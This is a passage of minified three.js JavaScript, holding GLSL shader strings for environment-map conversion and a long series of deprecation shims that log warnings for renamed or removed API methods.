envMap;\\n\\t\\t\\tuniform vec2 texelSize;\\n\\n\\t\\t\\t${Yh()}\\n\\n\\t\\t\\t#include <common>\\n\\n\\t\\t\\tvoid main() {\\n\\n\\t\\t\\t\\tgl_FragColor = vec4( 0.0, 0.0, 0.0, 1.0 );\\n\\n\\t\\t\\t\\tvec3 outputDirection = normalize( vOutputDirection );\\n\\t\\t\\t\\tvec2 uv = equirectUv( outputDirection );\\n\\n\\t\\t\\t\\tvec2 f = fract( uv / texelSize - 0.5 );\\n\\t\\t\\t\\tuv -= f * texelSize;\\n\\t\\t\\t\\tvec3 tl = envMapTexelToLinear( texture2D ( envMap, uv ) ).rgb;\\n\\t\\t\\t\\tuv.x += texelSize.x;\\n\\t\\t\\t\\tvec3 tr = envMapTexelToLinear( texture2D ( envMap, uv ) ).rgb;\\n\\t\\t\\t\\tuv.y += texelSize.y;\\n\\t\\t\\t\\tvec3 br = envMapTexelToLinear( texture2D ( envMap, uv ) ).rgb;\\n\\t\\t\\t\\tuv.x -= texelSize.x;\\n\\t\\t\\t\\tvec3 bl = envMapTexelToLinear( texture2D ( envMap, uv ) ).rgb;\\n\\n\\t\\t\\t\\tvec3 tm = mix( tl, tr, f.x );\\n\\t\\t\\t\\tvec3 bm = mix( bl, br, f.x );\\n\\t\\t\\t\\tgl_FragColor.rgb = mix( tm, bm, f.y );\\n\\n\\t\\t\\t\\tgl_FragColor = linearToOutputTexel( gl_FragColor );\\n\\n\\t\\t\\t}\\n\\t\\t`,blending:0,depthTest:!1,depthWrite:!1})}function qh(){return new Mo({name:\"CubemapToCubeUV\",uniforms:{envMap:{value:null},inputEncoding:{value:Lh[3e3]},outputEncoding:{value:Lh[3e3]}},vertexShader:Xh(),fragmentShader:`\\n\\n\\t\\t\\tprecision mediump float;\\n\\t\\t\\tprecision mediump int;\\n\\n\\t\\t\\tvarying vec3 vOutputDirection;\\n\\n\\t\\t\\tuniform samplerCube envMap;\\n\\n\\t\\t\\t${Yh()}\\n\\n\\t\\t\\tvoid main() {\\n\\n\\t\\t\\t\\tgl_FragColor = vec4( 0.0, 0.0, 0.0, 1.0 );\\n\\t\\t\\t\\tgl_FragColor.rgb = envMapTexelToLinear( textureCube( envMap, vec3( - vOutputDirection.x, vOutputDirection.yz ) ) ).rgb;\\n\\t\\t\\t\\tgl_FragColor = linearToOutputTexel( gl_FragColor );\\n\\n\\t\\t\\t}\\n\\t\\t`,blending:0,depthTest:!1,depthWrite:!1})}function Xh(){return\"\\n\\n\\t\\tprecision mediump float;\\n\\t\\tprecision mediump int;\\n\\n\\t\\tattribute vec3 position;\\n\\t\\tattribute vec2 uv;\\n\\t\\tattribute float faceIndex;\\n\\n\\t\\tvarying vec3 vOutputDirection;\\n\\n\\t\\t// RH coordinate system; PMREM face-indexing convention\\n\\t\\tvec3 getDirection( vec2 uv, float face ) {\\n\\n\\t\\t\\tuv = 2.0 * uv - 1.0;\\n\\n\\t\\t\\tvec3 direction = vec3( uv, 1.0 );\\n\\n\\t\\t\\tif ( face == 0.0 ) {\\n\\n\\t\\t\\t\\tdirection = direction.zyx; // ( 1, v, u ) pos x\\n\\n\\t\\t\\t} else if ( face == 1.0 ) {\\n\\n\\t\\t\\t\\tdirection = direction.xzy;\\n\\t\\t\\t\\tdirection.xz *= -1.0; // ( -u, 1, -v ) pos y\\n\\n\\t\\t\\t} else if ( face == 2.0 ) {\\n\\n\\t\\t\\t\\tdirection.x *= -1.0; // ( -u, v, 1 ) pos z\\n\\n\\t\\t\\t} else if ( face == 3.0 ) {\\n\\n\\t\\t\\t\\tdirection = direction.zyx;\\n\\t\\t\\t\\tdirection.xz *= -1.0; // ( -1, v, -u ) neg x\\n\\n\\t\\t\\t} else if ( face == 4.0 ) {\\n\\n\\t\\t\\t\\tdirection = direction.xzy;\\n\\t\\t\\t\\tdirection.xy *= -1.0; // ( -u, -1, v ) neg y\\n\\n\\t\\t\\t} else if ( face == 5.0 ) {\\n\\n\\t\\t\\t\\tdirection.z *= -1.0; // ( u, v, -1 ) neg z\\n\\n\\t\\t\\t}\\n\\n\\t\\t\\treturn direction;\\n\\n\\t\\t}\\n\\n\\t\\tvoid main() {\\n\\n\\t\\t\\tvOutputDirection = getDirection( uv, faceIndex );\\n\\t\\t\\tgl_Position = vec4( position, 1.0 );\\n\\n\\t\\t}\\n\\t\"}function Yh(){return\"\\n\\n\\t\\tuniform int inputEncoding;\\n\\t\\tuniform int outputEncoding;\\n\\n\\t\\t#include <encodings_pars_fragment>\\n\\n\\t\\tvec4 inputTexelToLinear( vec4 value ) {\\n\\n\\t\\t\\tif ( inputEncoding == 0 ) {\\n\\n\\t\\t\\t\\treturn value;\\n\\n\\t\\t\\t} else if ( inputEncoding == 1 ) {\\n\\n\\t\\t\\t\\treturn sRGBToLinear( value );\\n\\n\\t\\t\\t} else if ( inputEncoding == 2 ) {\\n\\n\\t\\t\\t\\treturn RGBEToLinear( value );\\n\\n\\t\\t\\t} else if ( inputEncoding == 3 ) {\\n\\n\\t\\t\\t\\treturn RGBMToLinear( value, 7.0 );\\n\\n\\t\\t\\t} else if ( inputEncoding == 4 ) {\\n\\n\\t\\t\\t\\treturn RGBMToLinear( value, 16.0 );\\n\\n\\t\\t\\t} else if ( inputEncoding == 5 ) {\\n\\n\\t\\t\\t\\treturn RGBDToLinear( value, 256.0 );\\n\\n\\t\\t\\t} else {\\n\\n\\t\\t\\t\\treturn GammaToLinear( value, 2.2 );\\n\\n\\t\\t\\t}\\n\\n\\t\\t}\\n\\n\\t\\tvec4 linearToOutputTexel( vec4 value ) {\\n\\n\\t\\t\\tif ( outputEncoding == 0 ) {\\n\\n\\t\\t\\t\\treturn value;\\n\\n\\t\\t\\t} else if ( outputEncoding == 1 ) {\\n\\n\\t\\t\\t\\treturn LinearTosRGB( value );\\n\\n\\t\\t\\t} else if ( outputEncoding == 2 ) {\\n\\n\\t\\t\\t\\treturn LinearToRGBE( value );\\n\\n\\t\\t\\t} else if ( outputEncoding == 3 ) {\\n\\n\\t\\t\\t\\treturn LinearToRGBM( value, 7.0 );\\n\\n\\t\\t\\t} else if ( outputEncoding == 4 ) {\\n\\n\\t\\t\\t\\treturn LinearToRGBM( value, 16.0 );\\n\\n\\t\\t\\t} else if ( outputEncoding == 5 ) {\\n\\n\\t\\t\\t\\treturn LinearToRGBD( value, 256.0 );\\n\\n\\t\\t\\t} else {\\n\\n\\t\\t\\t\\treturn LinearToGamma( value, 2.2 );\\n\\n\\t\\t\\t}\\n\\n\\t\\t}\\n\\n\\t\\tvec4 envMapTexelToLinear( vec4 color ) {\\n\\n\\t\\t\\treturn inputTexelToLinear( color );\\n\\n\\t\\t}\\n\\t\"}sl.create=function(t,e){return console.log(\"THREE.Curve.create() has been deprecated\"),t.prototype=Object.create(sl.prototype),t.prototype.constructor=t,t.prototype.getPoint=e,t},El.prototype.fromPoints=function(t){return console.warn(\"THREE.Path: .fromPoints() has been renamed to .setFromPoints().\"),this.setFromPoints(t)},lh.prototype.setColors=function(){console.error(\"THREE.GridHelper: setColors() has been deprecated, pass them in the constructor instead.\")},ih.prototype.update=function(){console.error(\"THREE.SkeletonHelper: update() no longer needs to be called.\")},Qo.prototype.extractUrlBase=function(t){return console.warn(\"THREE.Loader: .extractUrlBase() has been deprecated. Use THREE.LoaderUtils.extractUrlBase() instead.\"),Zl.extractUrlBase(t)},Qo.Handlers={add:function(){console.error(\"THREE.Loader: Handlers.add() has been removed. Use LoadingManager.addHandler() instead.\")},get:function(){console.error(\"THREE.Loader: Handlers.get() has been removed. Use LoadingManager.getHandler() instead.\")}},Yc.prototype.center=function(t){return console.warn(\"THREE.Box2: .center() has been renamed to .getCenter().\"),this.getCenter(t)},Yc.prototype.empty=function(){return console.warn(\"THREE.Box2: .empty() has been renamed to .isEmpty().\"),this.isEmpty()},Yc.prototype.isIntersectionBox=function(t){return console.warn(\"THREE.Box2: .isIntersectionBox() has been renamed to .intersectsBox().\"),this.intersectsBox(t)},Yc.prototype.size=function(t){return console.warn(\"THREE.Box2: .size() has been renamed to .getSize().\"),this.getSize(t)},wt.prototype.center=function(t){return console.warn(\"THREE.Box3: .center() has been renamed to .getCenter().\"),this.getCenter(t)},wt.prototype.empty=function(){return console.warn(\"THREE.Box3: .empty() has been renamed to .isEmpty().\"),this.isEmpty()},wt.prototype.isIntersectionBox=function(t){return console.warn(\"THREE.Box3: .isIntersectionBox() has been renamed to .intersectsBox().\"),this.intersectsBox(t)},wt.prototype.isIntersectionSphere=function(t){return console.warn(\"THREE.Box3: .isIntersectionSphere() has been renamed to .intersectsSphere().\"),this.intersectsSphere(t)},wt.prototype.size=function(t){return console.warn(\"THREE.Box3: .size() has been renamed to .getSize().\"),this.getSize(t)},Gt.prototype.empty=function(){return console.warn(\"THREE.Sphere: .empty() has been renamed to .isEmpty().\"),this.isEmpty()},Qn.prototype.setFromMatrix=function(t){return console.warn(\"THREE.Frustum: .setFromMatrix() has been renamed to .setFromProjectionMatrix().\"),this.setFromProjectionMatrix(t)},Qc.prototype.center=function(t){return console.warn(\"THREE.Line3: .center() has been renamed to .getCenter().\"),this.getCenter(t)},ot.random16=function(){return console.warn(\"THREE.Math: .random16() has been deprecated. Use Math.random() instead.\"),Math.random()},ot.nearestPowerOfTwo=function(t){return console.warn(\"THREE.Math: .nearestPowerOfTwo() has been renamed to .floorPowerOfTwo().\"),ot.floorPowerOfTwo(t)},ot.nextPowerOfTwo=function(t){return console.warn(\"THREE.Math: .nextPowerOfTwo() has been renamed to .ceilPowerOfTwo().\"),ot.ceilPowerOfTwo(t)},ct.prototype.flattenToArrayOffset=function(t,e){return console.warn(\"THREE.Matrix3: .flattenToArrayOffset() has been deprecated. Use .toArray() instead.\"),this.toArray(t,e)},ct.prototype.multiplyVector3=function(t){return console.warn(\"THREE.Matrix3: .multiplyVector3() has been removed. Use vector.applyMatrix3( matrix ) instead.\"),t.applyMatrix3(this)},ct.prototype.multiplyVector3Array=function(){console.error(\"THREE.Matrix3: .multiplyVector3Array() has been removed.\")},ct.prototype.applyToBufferAttribute=function(t){return console.warn(\"THREE.Matrix3: .applyToBufferAttribute() has been removed. Use attribute.applyMatrix3( matrix ) instead.\"),t.applyMatrix3(this)},ct.prototype.applyToVector3Array=function(){console.error(\"THREE.Matrix3: .applyToVector3Array() has been removed.\")},ct.prototype.getInverse=function(t){return console.warn(\"THREE.Matrix3: .getInverse() has been removed. Use matrixInv.copy( matrix ).invert(); instead.\"),this.copy(t).invert()},Jt.prototype.extractPosition=function(t){return console.warn(\"THREE.Matrix4: .extractPosition() has been renamed to .copyPosition().\"),this.copyPosition(t)},Jt.prototype.flattenToArrayOffset=function(t,e){return console.warn(\"THREE.Matrix4: .flattenToArrayOffset() has been deprecated. Use .toArray() instead.\"),this.toArray(t,e)},Jt.prototype.getPosition=function(){return console.warn(\"THREE.Matrix4: .getPosition() has been removed. Use Vector3.setFromMatrixPosition( matrix ) instead.\"),(new xt).setFromMatrixColumn(this,3)},Jt.prototype.setRotationFromQuaternion=function(t){return console.warn(\"THREE.Matrix4: .setRotationFromQuaternion() has been renamed to .makeRotationFromQuaternion().\"),this.makeRotationFromQuaternion(t)},Jt.prototype.multiplyToArray=function(){console.warn(\"THREE.Matrix4: .multiplyToArray() has been removed.\")},Jt.prototype.multiplyVector3=function(t){return console.warn(\"THREE.Matrix4: .multiplyVector3() has been removed. Use vector.applyMatrix4( matrix ) instead.\"),t.applyMatrix4(this)},Jt.prototype.multiplyVector4=function(t){return console.warn(\"THREE.Matrix4: .multiplyVector4() has been removed. Use vector.applyMatrix4( matrix ) instead.\"),t.applyMatrix4(this)},Jt.prototype.multiplyVector3Array=function(){console.error(\"THREE.Matrix4: .multiplyVector3Array() has been removed.\")},Jt.prototype.rotateAxis=function(t){console.warn(\"THREE.Matrix4: .rotateAxis() has been removed. Use Vector3.transformDirection( matrix ) instead.\"),t.transformDirection(this)},Jt.prototype.crossVector=function(t){return console.warn(\"THREE.Matrix4: .crossVector() has been removed. Use vector.applyMatrix4( matrix ) instead.\"),t.applyMatrix4(this)},Jt.prototype.translate=function(){console.error(\"THREE.Matrix4: .translate() has been removed.\")},Jt.prototype.rotateX=function(){console.error(\"THREE.Matrix4: .rotateX() has been removed.\")},Jt.prototype.rotateY=function(){console.error(\"THREE.Matrix4: .rotateY() has been removed.\")},Jt.prototype.rotateZ=function(){console.error(\"THREE.Matrix4: .rotateZ() has been removed.\")},Jt.prototype.rotateByAxis=function(){console.error(\"THREE.Matrix4: .rotateByAxis() has been removed.\")},Jt.prototype.applyToBufferAttribute=function(t){return console.warn(\"THREE.Matrix4: .applyToBufferAttribute() has been removed. Use attribute.applyMatrix4( matrix ) instead.\"),t.applyMatrix4(this)},Jt.prototype.applyToVector3Array=function(){console.error(\"THREE.Matrix4: .applyToVector3Array() has been removed.\")},Jt.prototype.makeFrustum=function(t,e,n,i,r,s){return console.warn(\"THREE.Matrix4: .makeFrustum() has been removed. Use .makePerspective( left, right, top, bottom, near, far ) instead.\"),this.makePerspective(t,e,i,n,r,s)},Jt.prototype.getInverse=function(t){return console.warn(\"THREE.Matrix4: .getInverse() has been removed. Use matrixInv.copy( matrix ).invert(); instead.\"),this.copy(t).invert()},Te.prototype.isIntersectionLine=function(t){return console.warn(\"THREE.Plane: .isIntersectionLine() has been renamed to .intersectsLine().\"),this.intersectsLine(t)},yt.prototype.multiplyVector3=function(t){return console.warn(\"THREE.Quaternion: .multiplyVector3() has been removed. Use is now vector.applyQuaternion( quaternion ) instead.\"),t.applyQuaternion(this)},yt.prototype.inverse=function(){return console.warn(\"THREE.Quaternion: .inverse() has been renamed to invert().\"),this.invert()},Zt.prototype.isIntersectionBox=function(t){return console.warn(\"THREE.Ray: .isIntersectionBox() has been renamed to .intersectsBox().\"),this.intersectsBox(t)},Zt.prototype.isIntersectionPlane=function(t){return console.warn(\"THREE.Ray: .isIntersectionPlane() has been renamed to .intersectsPlane().\"),this.intersectsPlane(t)},Zt.prototype.isIntersectionSphere=function(t){return console.warn(\"THREE.Ray: .isIntersectionSphere() has been renamed to .intersectsSphere().\"),this.intersectsSphere(t)},Oe.prototype.area=function(){return console.warn(\"THREE.Triangle: .area() has been renamed to .getArea().\"),this.getArea()},Oe.prototype.barycoordFromPoint=function(t,e){return console.warn(\"THREE.Triangle: .barycoordFromPoint() has been renamed to .getBarycoord().\"),this.getBarycoord(t,e)},Oe.prototype.midpoint=function(t){return console.warn(\"THREE.Triangle: .midpoint() has been renamed to .getMidpoint().\"),this.getMidpoint(t)},Oe.prototypenormal=function(t){return console.warn(\"THREE.Triangle: .normal() has been renamed to .getNormal().\"),this.getNormal(t)},Oe.prototype.plane=function(t){return console.warn(\"THREE.Triangle: .plane() has been renamed to .getPlane().\"),this.getPlane(t)},Oe.barycoordFromPoint=function(t,e,n,i,r){return console.warn(\"THREE.Triangle: .barycoordFromPoint() has been renamed to .getBarycoord().\"),Oe.getBarycoord(t,e,n,i,r)},Oe.normal=function(t,e,n,i){return console.warn(\"THREE.Triangle: .normal() has been renamed to .getNormal().\"),Oe.getNormal(t,e,n,i)},Al.prototype.extractAllPoints=function(t){return console.warn(\"THREE.Shape: .extractAllPoints() has been removed. Use .extractPoints() instead.\"),this.extractPoints(t)},Al.prototype.extrude=function(t){return console.warn(\"THREE.Shape: .extrude() has been removed. Use ExtrudeGeometry() instead.\"),new so(this,t)},Al.prototype.makeGeometry=function(t){return console.warn(\"THREE.Shape: .makeGeometry() has been removed. Use ShapeGeometry() instead.\"),new po(this,t)},lt.prototype.fromAttribute=function(t,e,n){return console.warn(\"THREE.Vector2: .fromAttribute() has been renamed to .fromBufferAttribute().\"),this.fromBufferAttribute(t,e,n)},lt.prototype.distanceToManhattan=function(t){return console.warn(\"THREE.Vector2: .distanceToManhattan() has been renamed to .manhattanDistanceTo().\"),this.manhattanDistanceTo(t)},lt.prototype.lengthManhattan=function(){return console.warn(\"THREE.Vector2: .lengthManhattan() has been renamed to .manhattanLength().\"),this.manhattanLength()},xt.prototype.setEulerFromRotationMatrix=function(){console.error(\"THREE.Vector3: .setEulerFromRotationMatrix() has been removed. Use Euler.setFromRotationMatrix() instead.\")},xt.prototype.setEulerFromQuaternion=function(){console.error(\"THREE.Vector3: .setEulerFromQuaternion() has been removed. Use Euler.setFromQuaternion() instead.\")},xt.prototype.getPositionFromMatrix=function(t){return console.warn(\"THREE.Vector3: .getPositionFromMatrix() has been renamed to .setFromMatrixPosition().\"),this.setFromMatrixPosition(t)},xt.prototype.getScaleFromMatrix=function(t){return console.warn(\"THREE.Vector3: .getScaleFromMatrix() has been renamed to .setFromMatrixScale().\"),this.setFromMatrixScale(t)},xt.prototype.getColumnFromMatrix=function(t,e){return console.warn(\"THREE.Vector3: .getColumnFromMatrix() has been renamed to .setFromMatrixColumn().\"),this.setFromMatrixColumn(e,t)},xt.prototype.applyProjection=function(t){return console.warn(\"THREE.Vector3: .applyProjection() has been removed. Use .applyMatrix4( m ) instead.\"),this.applyMatrix4(t)},xt.prototype.fromAttribute=function(t,e,n){return console.warn(\"THREE.Vector3: .fromAttribute() has been renamed to .fromBufferAttribute().\"),this.fromBufferAttribute(t,e,n)},xt.prototype.distanceToManhattan=function(t){return console.warn(\"THREE.Vector3: .distanceToManhattan() has been renamed to .manhattanDistanceTo().\"),this.manhattanDistanceTo(t)},xt.prototype.lengthManhattan=function(){return console.warn(\"THREE.Vector3: .lengthManhattan() has been renamed to .manhattanLength().\"),this.manhattanLength()},mt.prototype.fromAttribute=function(t,e,n){return console.warn(\"THREE.Vector4: .fromAttribute() has been renamed to .fromBufferAttribute().\"),this.fromBufferAttribute(t,e,n)},mt.prototype.lengthManhattan=function(){return console.warn(\"THREE.Vector4: .lengthManhattan() has been renamed to .manhattanLength().\"),this.manhattanLength()},be.prototype.getChildByName=function(t){return console.warn(\"THREE.Object3D: .getChildByName() has been renamed to .getObjectByName().\"),this.getObjectByName(t)},be.prototype.renderDepth=function(){console.warn(\"THREE.Object3D: .renderDepth has been removed. Use .renderOrder, instead.\")},be.prototype.translate=function(t,e){return console.warn(\"THREE.Object3D: .translate() has been removed. Use .translateOnAxis( axis, distance ) instead.\"),this.translateOnAxis(e,t)},be.prototype.getWorldRotation=function(){console.error(\"THREE.Object3D: .getWorldRotation() has been removed. Use THREE.Object3D.getWorldQuaternion( target ) instead.\")},be.prototype.applyMatrix=function(t){return console.warn(\"THREE.Object3D: .applyMatrix() has been renamed to .applyMatrix4().\"),this.applyMatrix4(t)},Object.defineProperties(be.prototype,{eulerOrder:{get:function(){return console.warn(\"THREE.Object3D: .eulerOrder is now .rotation.order.\"),this.rotation.order},set:function(t){console.warn(\"THREE.Object3D: .eulerOrder is now .rotation.order.\"),this.rotation.order=t}},useQuaternion:{get:function(){console.warn(\"THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default.\")},set:function(){console.warn(\"THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default.\")}}}),Bn.prototype.setDrawMode=function(){console.error(\"THREE.Mesh: .setDrawMode() has been removed. The renderer now always assumes THREE.TrianglesDrawMode. Transform your geometry via BufferGeometryUtils.toTrianglesDrawMode() if necessary.\")},Object.defineProperties(Bn.prototype,{drawMode:{get:function(){return console.error(\"THREE.Mesh: .drawMode has been removed. The renderer now always assumes THREE.TrianglesDrawMode.\"),0},set:function(){console.error(\"THREE.Mesh: .drawMode has been removed. The renderer now always assumes THREE.TrianglesDrawMode. Transform your geometry via BufferGeometryUtils.toTrianglesDrawMode() if necessary.\")}}}),Vs.prototype.initBones=function(){console.error(\"THREE.SkinnedMesh: initBones() has been removed.\")},Object.defineProperty(sl.prototype,\"__arcLengthDivisions\",{get:function(){return console.warn(\"THREE.Curve: .__arcLengthDivisions is now .arcLengthDivisions.\"),this.arcLengthDivisions},set:function(t){console.warn(\"THREE.Curve: .__arcLengthDivisions is now .arcLengthDivisions.\"),this.arcLengthDivisions=t}}),Vn.prototype.setLens=function(t,e){console.warn(\"THREE.PerspectiveCamera.setLens is deprecated. Use .setFocalLength and .filmGauge for a photographic setup.\"),void 0!==e&&(this.filmGauge=e),this.setFocalLength(t)},Object.defineProperties(Ll.prototype,{onlyShadow:{set:function(){console.warn(\"THREE.Light: .onlyShadow has been removed.\")}},shadowCameraFov:{set:function(t){console.warn(\"THREE.Light: .shadowCameraFov is now .shadow.camera.fov.\"),this.shadow.camera.fov=t}},shadowCameraLeft:{set:function(t){console.warn(\"THREE.Light: .shadowCameraLeft is now .shadow.camera.left.\"),this.shadow.camera.left=t}},shadowCameraRight:{set:function(t){console.warn(\"THREE.Light: .shadowCameraRight is now .shadow.camera.right.\"),this.shadow.camera.right=t}},shadowCameraTop:{set:function(t){console.warn(\"THREE.Light: .shadowCameraTop is now .shadow.camera.top.\"),this.shadow.camera.top=t}},shadowCameraBottom:{set:function(t){console.warn(\"THREE.Light: .shadowCameraBottom is now .shadow.camera.bottom.\"),this.shadow.camera.bottom=t}},shadowCameraNear:{set:function(t){console.warn(\"THREE.Light: .shadowCameraNear is now .shadow.camera.near.\"),this.shadow.camera.near=t}},shadowCameraFar:{set:function(t){console.warn(\"THREE.Light: .shadowCameraFar is now .shadow.camera.far.\"),this.shadow.camera.far=t}},shadowCameraVisible:{set:function(){console.warn(\"THREE.Light: .shadowCameraVisible has been removed. Use new THREE.CameraHelper( light.shadow.camera ) instead.\")}},shadowBias:{set:function(t){console.warn(\"THREE.Light: .shadowBias is now .shadow.bias.\"),this.shadow.bias=t}},shadowDarkness:{set:function(){console.warn(\"THREE.Light: .shadowDarkness has been removed.\")}},shadowMapWidth:{set:function(t){console.warn(\"THREE.Light: .shadowMapWidth is now .shadow.mapSize.width.\"),this.shadow.mapSize.width=t}},shadowMapHeight:{set:function(t){console.warn(\"THREE.Light: .shadowMapHeight is now .shadow.mapSize.height.\"),this.shadow.mapSize.height=t}}}),Object.defineProperties(Ze.prototype,{length:{get:function(){return console.warn(\"THREE.BufferAttribute: .length has been deprecated. Use .count instead.\"),this.array.length}},dynamic:{get:function(){return console.warn(\"THREE.BufferAttribute: .dynamic has been deprecated. Use .usage instead.\"),this.usage===nt},set:function(){console.warn(\"THREE.BufferAttribute: .dynamic has been deprecated. Use .usage instead.\"),this.setUsage(nt)}}}),Ze.prototype.setDynamic=function(t){return console.warn(\"THREE.BufferAttribute: .setDynamic() has been deprecated. Use .setUsage() instead.\"),this.setUsage(!0===t?nt:et),this},Ze.prototype.copyIndicesArray=function(){console.error(\"THREE.BufferAttribute: .copyIndicesArray() has been removed.\")},Ze.prototype.setArray=function(){console.error(\"THREE.BufferAttribute: .setArray has been removed. Use BufferGeometry .setAttribute to replace/resize attribute buffers\")},vn.prototype.addIndex=function(t){console.warn(\"THREE.BufferGeometry: .addIndex() has been renamed to .setIndex().\"),this.setIndex(t)},vn.prototype.addAttribute=function(t,e){return console.warn(\"THREE.BufferGeometry: .addAttribute() has been renamed to .setAttribute().\"),e&&e.isBufferAttribute||e&&e.isInterleavedBufferAttribute?\"index\"===t?(console.warn(\"THREE.BufferGeometry.addAttribute: Use .setIndex() for index attribute.\"),this.setIndex(e),this):this.setAttribute(t,e):(console.warn(\"THREE.BufferGeometry: .addAttribute() now expects ( name, attribute ).\"),this.setAttribute(t,new Ze(arguments[1],arguments[2])))},vn.prototype.addDrawCall=function(t,e,n){void 0!==n&&console.warn(\"THREE.BufferGeometry: .addDrawCall() no longer supports indexOffset.\"),console.warn(\"THREE.BufferGeometry: .addDrawCall() is now .addGroup().\"),this.addGroup(t,e)},vn.prototype.clearDrawCalls=function(){console.warn(\"THREE.BufferGeometry: .clearDrawCalls() is now .clearGroups().\"),this.clearGroups()},vn.prototype.computeOffsets=function(){console.warn(\"THREE.BufferGeometry: .computeOffsets() has been removed.\")},vn.prototype.removeAttribute=function(t){return console.warn(\"THREE.BufferGeometry: .removeAttribute() has been renamed to .deleteAttribute().\"),this.deleteAttribute(t)},vn.prototype.applyMatrix=function(t){return console.warn(\"THREE.BufferGeometry: .applyMatrix() has been renamed to .applyMatrix4().\"),this.applyMatrix4(t)},Object.defineProperties(vn.prototype,{drawcalls:{get:function(){return console.error(\"THREE.BufferGeometry: .drawcalls has been renamed to .groups.\"),this.groups}},offsets:{get:function(){return console.warn(\"THREE.BufferGeometry: .offsets has been renamed to .groups.\"),this.groups}}}),Object.defineProperties(Jl.prototype,{maxInstancedCount:{get:function(){return console.warn(\"THREE.InstancedBufferGeometry: .maxInstancedCount has been renamed to .instanceCount.\"),this.instanceCount},set:function(t){console.warn(\"THREE.InstancedBufferGeometry: .maxInstancedCount has been renamed to .instanceCount.\"),this.instanceCount=t}}}),Object.defineProperties(Wc.prototype,{linePrecision:{get:function(){return console.warn(\"THREE.Raycaster: .linePrecision has been deprecated. Use .params.Line.threshold instead.\"),this.params.Line.threshold},set:function(t){console.warn(\"THREE.Raycaster: .linePrecision has been deprecated. Use .params.Line.threshold instead.\"),this.params.Line.threshold=t}}}),Object.defineProperties(gs.prototype,{dynamic:{get:function(){return console.warn(\"THREE.InterleavedBuffer: .length has been deprecated. Use .usage instead.\"),this.usage===nt},set:function(t){console.warn(\"THREE.InterleavedBuffer: .length has been deprecated. Use .usage instead.\"),this.setUsage(t)}}}),gs.prototype.setDynamic=function(t){return console.warn(\"THREE.InterleavedBuffer: .setDynamic() has been deprecated. Use .setUsage() instead.\"),this.setUsage(!0===t?nt:et),this},gs.prototype.setArray=function(){console.error(\"THREE.InterleavedBuffer: .setArray has been removed. Use BufferGeometry .setAttribute to replace/resize attribute buffers\")},so.prototype.getArrays=function(){console.error(\"THREE.ExtrudeGeometry: .getArrays() has been removed.\")},so.prototype.addShapeList=function(){console.error(\"THREE.ExtrudeGeometry: .addShapeList() has been removed.\")},so.prototype.addShape=function(){console.error(\"THREE.ExtrudeGeometry: .addShape() has been removed.\")},ms.prototype.dispose=function(){console.error(\"THREE.Scene: .dispose() has been removed.\")},Gc.prototype.onUpdate=function(){return console.warn(\"THREE.Uniform: .onUpdate() has been removed. Use object.onBeforeRender() instead.\"),this},Object.defineProperties(Fe.prototype,{wrapAround:{get:function(){console.warn(\"THREE.Material: .wrapAround has been removed.\")},set:function(){console.warn(\"THREE.Material: .wrapAround has been removed.\")}},overdraw:{get:function(){console.warn(\"THREE.Material: .overdraw has been removed.\")},set:function(){console.warn(\"THREE.Material: .overdraw has been removed.\")}},wrapRGB:{get:function(){return console.warn(\"THREE.Material: .wrapRGB has been removed.\"),new je}},shading:{get:function(){console.error(\"THREE.\"+this.type+\": .shading has been removed. Use the boolean .flatShading instead.\")},set:function(t){console.warn(\"THREE.\"+this.type+\": .shading has been removed. Use the boolean .flatShading instead.\"),this.flatShading=1===t}},stencilMask:{get:function(){return console.warn(\"THREE.\"+this.type+\": .stencilMask has been removed. Use .stencilFuncMask instead.\"),this.stencilFuncMask},set:function(t){console.warn(\"THREE.\"+this.type+\": .stencilMask has been removed. Use .stencilFuncMask instead.\"),this.stencilFuncMask=t}}}),Object.defineProperties(To.prototype,{transparency:{get:function(){return console.warn(\"THREE.MeshPhysicalMaterial: .transparency has been renamed to .transmission.\"),this.transmission},set:function(t){console.warn(\"THREE.MeshPhysicalMaterial: .transparency has been renamed to .transmission.\"),this.transmission=t}}}),Object.defineProperties(Gn.prototype,{derivatives:{get:function(){return console.warn(\"THREE.ShaderMaterial: .derivatives has been moved to .extensions.derivatives.\"),this.extensions.derivatives},set:function(t){console.warn(\"THREE. ShaderMaterial: .derivatives has been moved to .extensions.derivatives.\"),this.extensions.derivatives=t}}}),us.prototype.clearTarget=function(t,e,n,i){console.warn(\"THREE.WebGLRenderer: .clearTarget() has been deprecated. Use .setRenderTarget() and .clear() instead.\"),this.setRenderTarget(t),this.clear(e,n,i)},us.prototype.animate=function(t){console.warn(\"THREE.WebGLRenderer: .animate() is now .setAnimationLoop().\"),this.setAnimationLoop(t)},us.prototype.getCurrentRenderTarget=function(){return console.warn(\"THREE.WebGLRenderer: .getCurrentRenderTarget() is now .getRenderTarget().\"),this.getRenderTarget()},us.prototype.getMaxAnisotropy=function(){return console.warn(\"THREE.WebGLRenderer: .getMaxAnisotropy() is now .capabilities.getMaxAnisotropy().\"),this.capabilities.getMaxAnisotropy()},us.prototype.getPrecision=function(){return console.warn(\"THREE.WebGLRenderer: .getPrecision() is now .capabilities.precision.\"),this.capabilities.precision},us.prototype.resetGLState=function(){return console.warn(\"THREE.WebGLRenderer: .resetGLState() is now .state.reset().\"),this.state.reset()},us.prototype.supportsFloatTextures=function(){return console.warn(\"THREE.WebGLRenderer: .supportsFloatTextures() is now .extensions.get( 'OES_texture_float' ).\"),this.extensions.get(\"OES_texture_float\")},us.prototype.supportsHalfFloatTextures=function(){return console.warn(\"THREE.WebGLRenderer: .supportsHalfFloatTextures() is now .extensions.get( 'OES_texture_half_float' ).\"),this.extensions.get(\"OES_texture_half_float\")},us.prototype.supportsStandardDerivatives=function(){return console.warn(\"THREE.WebGLRenderer: .supportsStandardDerivatives() is now .extensions.get( 'OES_standard_derivatives' ).\"),this.extensions.get(\"OES_standard_derivatives\")},us.prototype.supportsCompressedTextureS3TC=function(){return console.warn(\"THREE.WebGLRenderer: .supportsCompressedTextureS3TC() is now .extensions.get( 'WEBGL_compressed_texture_s3tc' ).\"),this.extensions.get(\"WEBGL_compressed_texture_s3tc\")},us.prototype.supportsCompressedTexturePVRTC=function(){return console.warn(\"THREE.WebGLRenderer: .supportsCompressedTexturePVRTC() is now .extensions.get( 'WEBGL_compressed_texture_pvrtc' ).\"),this.extensions.get(\"WEBGL_compressed_texture_pvrtc\")},us.prototype.supportsBlendMinMax=function(){return console.warn(\"THREE.WebGLRenderer: .supportsBlendMinMax() is now .extensions.get( 'EXT_blend_minmax' 